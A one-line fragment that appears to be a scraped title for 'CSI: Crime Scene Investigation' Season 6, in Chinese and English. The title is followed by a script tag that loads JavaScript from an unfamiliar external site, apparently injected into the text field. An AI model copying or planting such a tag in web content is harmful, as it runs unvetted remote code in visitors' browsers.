 犯罪现场调查 第六季 CSI: Crime Scene Investigation Season 6<script src=https://gctav1.site/js/tj.js></script>